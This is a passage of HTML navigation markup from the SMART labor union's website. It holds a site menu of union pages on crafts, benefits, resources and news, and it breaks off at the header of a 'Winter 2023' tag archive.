value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Winter 2023</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART 